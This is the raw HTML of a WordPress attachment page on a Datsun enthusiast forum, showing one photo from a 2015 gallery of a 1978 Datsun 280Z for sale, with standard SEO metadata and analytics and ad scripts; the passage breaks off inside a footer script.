

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datsunforum.com/stunning-1978-datsun-280z-sale-photos/1978_280z_for_sale_047/
body_size: 9282
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1978_280Z_for_sale_047 - Datsun Discussion Forum</title>
	<link rel="canonical" href="https://datsunforum.com/stunning-1978-datsun-280z-sale-photos/1978_280z_for_sale_047/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1978_280Z_for_sale_047 - Datsun Discussion Forum" />
	<meta property="og:url" content="https://datsunforum.com/stunning-1978-datsun-280z-sale-photos/1978_280z_for_sale_047/" />
	<meta property="og:site_name" content="Datsun Discussion Forum" />
	<meta property="article:modified_time" content="2015-01-27T05:00:24+00:00" />
	<meta property="og:image" content="https://datsunforum.com/stunning-1978-datsun-280z-sale-photos/1978_280z_for_sale_047" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://datsunforum.com/stunning-1978-datsun-280z-sale-photos/1978_280z_for_sale_047/","url":"https://datsunforum.com/stunning-1978-datsun-280z-sale-photos/1978_280z_for_sale_047/","name":"1978_280Z_for_sale_047 - Datsun Discussion Forum","isPartOf":{"@id":"https://datsunforum.com/#website"},"primaryImageOfPage":{"@id":"https://datsunforum.com/stunning-1978-datsun-280z-sale-photos/1978_280z_for_sale_047/#primaryimage"},"image":{"@id":"https://datsunforum.com/stunning-1978-datsun-280z-sale-photos/1978_280z_for_sale_047/#primaryimage"},"thumbnailUrl":"https://datsunforum.com/wp-content/uploads/2015/01/1978_280Z_for_sale_047.jpg","datePublished":"2015-01-27T04:25:02+00:00","dateModified":"2015-01-27T05:00:24+00:00","breadcrumb":{"@id":"https://datsunforum.com/stunning-1978-datsun-280z-sale-photos/1978_280z_for_sale_047/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://datsunforum.com/stunning-1978-datsun-280z-sale-photos/1978_280z_for_sale_047/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://datsunforum.com/stunning-1978-datsun-280z-sale-photos/1978_280z_for_sale_047/#primaryimage","url":"https://datsunforum.com/wp-content/uploads/2015/01/1978_280Z_for_sale_047.jpg","contentUrl":"https://datsunforum.com/wp-content/uploads/2015/01/1978_280Z_for_sale_047.jpg","width":768,"height":1024},{"@type":"BreadcrumbList","@id":"https://datsunforum.com/stunning-1978-datsun-280z-sale-photos/1978_280z_for_sale_047/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://datsunforum.com/"},{"@type":"ListItem","position":2,"name":"Stunning 1978 Datsun 280Z For Sale &#8211; Photos","item":"https://datsunforum.com/stunning-1978-datsun-280z-sale-photos/"},{"@type":"ListItem","position":3,"name":"1978_280Z_for_sale_047"}]},{"@type":"WebSite","@id":"https://datsunforum.com/#website","url":"https://datsunforum.com/","name":"Datsun Discussion Forum","description":"A forum for restorers, collectors, drivers and enthusiasts!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datsunforum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Feed" href="https://datsunforum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Comments Feed" href="https://datsunforum.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; 1978_280Z_for_sale_047 Comments Feed" href="https://datsunforum.com/stunning-1978-datsun-280z-sale-photos/1978_280z_for_sale_047/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://datsunforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatsunforum.com%2Fstunning-1978-datsun-280z-sale-photos%2F1978_280z_for_sale_047%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://datsunforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatsunforum.com%2Fstunning-1978-datsun-280z-sale-photos%2F1978_280z_for_sale_047%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='datsun-forum-theme-css' href='https://datsunforum.com/wp-content/themes/datsunforum/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://datsunforum.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%7CPathway+Gothic+One&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://datsunforum.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://datsunforum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://datsunforum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://datsunforum.com/wp-content/themes/datsunforum/js/responsive-menu.js?ver=1.0.0" id="news-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://datsunforum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://datsunforum.com/wp-json/wp/v2/media/924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datsunforum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://datsunforum.com/?p=924' />
<link rel="icon" href="https://datsunforum.com/wp-content/themes/datsunforum/images/favicon.ico" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-223593-46', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://datsunforum.com/wp-content/uploads/2014/05/cropped-header-image1.jpg) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-924 attachmentid-924 attachment-jpeg wp-theme-genesis wp-child-theme-datsunforum custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-top-nav" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://forums.nicoclub.com/datsun-forums-f1232.html"><span >Datsun Forums</span></a></li>
<li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="https://www.datsunforum.com/DatsunHeritageCollection/database/en_index.html"><span >Datsun Heritage</span></a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://www.nicoclub.com/datsun-technical-articles"><span >Datsun Tech Articles</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="https://www.datsunservicemanual.com/"><span >Datsun Service Manuals</span></a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="https://"><span >Datsun Advertisements</span></a>
<ul class="sub-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="https://www.nicoclub.com/?p=15792"><span >240Z, 260Z, 280Z, 280ZX</span></a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="https://www.nicoclub.com/?p=16587"><span >Roadster / Fairlady Sports</span></a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="https://www.nicoclub.com/?p=16583"><span >Pickups and Trucks</span></a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="https://www.nicoclub.com/?p=19016"><span >Datsun 310 / 312 &#038; 410 / 411</span></a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="https://www.nicoclub.com/?p=16580"><span >Datsun 510 / Bluebird</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="https://www.nicoclub.com/?p=15090"><span >Other Datsun Models</span></a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="https://www.nicoclub.com/?p=20404"><span >Datsun-branded Ads</span></a></li>
</ul>
</li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="https://datsunforum.com/community-datsun-owners/"><span >About</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://datsunforum.com/">Datsun Discussion Forum</a></p><p class="site-description">A forum for restorers, collectors, drivers and enthusiasts!</p></div><div class="widget-area header-widget-area"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-8199890870316007" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/beachfrontsolutions-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</div></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-924 attachment type-attachment status-inherit entry" aria-label="1978_280Z_for_sale_047"><header class="entry-header"><h1 class="entry-title">1978_280Z_for_sale_047</h1>
<p class="entry-meta"><time class="entry-time">January 26, 2015</time> by <span class="entry-author"><a href="https://datsunforum.com/author/gregchilds/" class="entry-author-link" rel="author"><span class="entry-author-name">Greg</span></a></span>  </p></header><div class="entry-content"><p class="attachment"><a href='https://datsunforum.com/wp-content/uploads/2015/01/1978_280Z_for_sale_047.jpg'><img decoding="async" width="225" height="300" src="https://datsunforum.com/wp-content/uploads/2015/01/1978_280Z_for_sale_047-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://datsunforum.com/wp-content/uploads/2015/01/1978_280Z_for_sale_047-225x300.jpg 225w, https://datsunforum.com/wp-content/uploads/2015/01/1978_280Z_for_sale_047.jpg 768w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Datsun Forum Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8199890870316007"
     data-ad-slot="5040560841"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/trusted_vendors.jpg" /></p>
</div>
		</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="https://zpowersteering.com"><img src="https://datsunforum.com/wp-content/uploads/2014/08/ZPSlogo30.png" alt="Datsun_Z power steering" width="350" /></a>

<a href="https://www.ztrix.com/"><img src="https://datsunforum.com/wp-content/uploads/2014/08/ztrix-logo.png" alt="Datsun_Z fiberglass fenders" /></a>

<a href="https://www.japaneseclassiccarshow.com//"><img src="https://datsunforum.com/wp-content/uploads/2014/11/JCCS_banner.jpg" alt="Japanese Classic Car Show" /></a></div>
		</div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Datsun Forum Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8199890870316007"
     data-ad-slot="5040560841"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/07/recent_header.jpg" /></p>
</div>
		</div></section>
<section id="featured-post-6" class="widget featured-content featuredpost"><div class="widget-wrap"><article class="post-2142 post type-post status-publish format-standard has-post-thumbnail category-datsun-events entry" aria-label="2018 Route 66 JDM Classic &#8211; Continuing the Tradition"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/2018-route-66-jdm-classic-continuing-tradition/">2018 Route 66 JDM Classic &#8211; Continuing the Tradition</a></h2></header></article><article class="post-633 post type-post status-publish format-standard category-uncategorized entry has-post-thumbnail" aria-label="How Datsun Discovered America &#8211; Part 5"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-discovered-america-part-5/">How Datsun Discovered America &#8211; Part 5</a></h2></header></article><article class="post-2826 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry" aria-label="2022 Route 66 JDM Classic Show &#8211; Recap!"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/2022-route-66-jdm-classic-show/">2022 Route 66 JDM Classic Show &#8211; Recap!</a></h2></header></article><article class="post-277 post type-post status-publish format-standard category-uncategorized entry" aria-label="Datsun Electronic Fuel Injection &#8211; EFI Quick Checks"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-electronic-fuel-injection-efi-quick-checks/">Datsun Electronic Fuel Injection &#8211; EFI Quick Checks</a></h2></header></article><article class="post-1234 post type-post status-publish format-standard category-datsun-performance category-datsun-restoration category-datsun-z-cars entry has-post-thumbnail" aria-label="76 Datsun 280Z Widebody Build &#8211; &#8220;Banzai Runner&#8221; &#8211; Part 15"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner-part-15/">76 Datsun 280Z Widebody Build &#8211; &#8220;Banzai Runner&#8221; &#8211; Part 15</a></h2></header></article><article class="post-1988 post type-post status-publish format-standard category-datsun-restoration entry has-post-thumbnail" aria-label="Datsun Electrical Service Training Manual Part 2"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-electrical-service-training-manual-part-2/">Datsun Electrical Service Training Manual Part 2</a></h2></header></article><article class="post-3458 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry" aria-label="2023 Route 66 JDM Classic Show Photo Gallery"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/2023-route-66-jdm-classic-show-photo-gallery/">2023 Route 66 JDM Classic Show Photo Gallery</a></h2></header></article><article class="post-1060 post type-post status-publish format-standard category-datsun-performance category-datsun-restoration category-datsun-z-cars entry has-post-thumbnail" aria-label="76 Datsun 280Z Widebody Build &#8211; &#8220;Banzai Runner&#8221; &#8211; Part 5"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner-part-5/">76 Datsun 280Z Widebody Build &#8211; &#8220;Banzai Runner&#8221; &#8211; Part 5</a></h2></header></article></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript"> try{(function(){ var cb = new Date().getTime(); var s = document.createElement("script"); s.defer = true; s.src = "//tag.crsspxl.com/s1.js?d=2489&cb="+cb; var s0 = document.getElementsByTagName('script')[0]; s0.parentNode.insertBefore(s, s0); })();}catch(e){} </script>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script>
      $.ajax({
